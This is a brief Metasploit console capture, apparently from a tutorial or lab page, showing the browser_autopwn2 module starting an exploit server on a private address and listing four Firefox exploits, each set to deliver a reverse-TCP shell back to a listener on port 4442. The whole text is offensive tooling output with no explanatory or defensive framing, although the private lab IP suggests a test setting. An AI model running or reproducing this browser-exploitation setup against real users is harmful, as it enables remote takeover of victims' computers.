 msf auxiliary(browser_autopwn2) > run
[*] Auxiliary module execution completed
[*] Searching BES exploits, please wait...
msf auxiliary(browser_autopwn2) > [*] Starting exploit modules...
[*] Starting listeners...
[*] Time spent: 5.779500118
[*] Starting the payload handler...
[*] Starting the payload handler...
[*] Starting the payload handler...
[*] Using URL: http://192.168.56.1:8080/kittens
[*] The following is a list of exploits that BrowserAutoPwn will consider using.
[*] Exploits with the highest ranking and newest will be tried first.
Exploits
========
Order  Rank       Name                                   Path            Payload
-----  ----       ----                                   ----            -------
1      Excellent  firefox_webidl_injection               /OsTNmOOflC     firefox/shell_reverse_tcp on 4442
2      Excellent  firefox_tostring_console_injection     /oUMVghoJ       firefox/shell_reverse_tcp on 4442
3      Excellent  firefox_svg_plugin                     /PWrmfJApkwWsf  firefox/shell_reverse_tcp on 4442
4      Excellent  firefox_proto_crmfrequest              /NjLNTxjLXdPv   firefox/shell_reverse_tcp on 4442